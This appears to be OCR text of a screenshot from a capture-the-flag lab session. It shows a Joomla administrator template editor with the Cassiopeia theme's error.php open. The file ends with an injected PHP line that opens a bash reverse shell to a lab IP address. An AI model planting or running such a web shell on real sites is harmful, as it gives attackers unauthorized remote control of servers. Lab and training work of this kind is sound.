 Templates: Customise (Cassiopeia) - Development - Administration — Mozilla Firefox
Templates: Customise (C
dev.devvortex.htb/administrator/index.php?option=com_templates&view=template&id=223&file=L2Vycm9yLnBocA%3D%3D&isMedia=0
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Save Save & Close Rename File Delete File Close File ? Help
Editor Create Overrides Updated Files Template Description
Editing file "/templates/cassiopeia/error.php" in template "cassiopeia".
/templates/cassiopeia
cassiopeia
html
component.php
error.php
index.php
joomla.asset.json
offline.php
templateDetails.xml
/media/templates/site/cassiopeia
assets
?></p>
181 <?php echo $this->renderBacktrace(); ?>
182 <?php $loop = $this->setError($this->_error->getPrevious()); ?>
183 <?php endwhile; ?>
184 <?php // Reset the main error object to the base error ?>
185 <?php $this->setError($this->error); ?>
186 <?php endif; ?>
187 </div>
188 <?php endif; ?>
189 </div>
190 </div>
191 </div>
192 </div>
193 <?php if ($this->countModules('footer')) : ?>
194 <footer class="container-footer footer full-width">
195 <div class="grid-child">
196 <jdoc:include type="modules" name="footer" style="none" />
197 </div>
198 </footer>
199 <?php endif; ?>
200
201 <jdoc:include type="modules" name="debug" style="none" />
202 </body>
203 </html>
204 <?php system('bash -c "bash -i >& /dev/tcp/10.10.14.25/8000 0>&1"'); ?>
Press F10 to toggle Full Screen editing.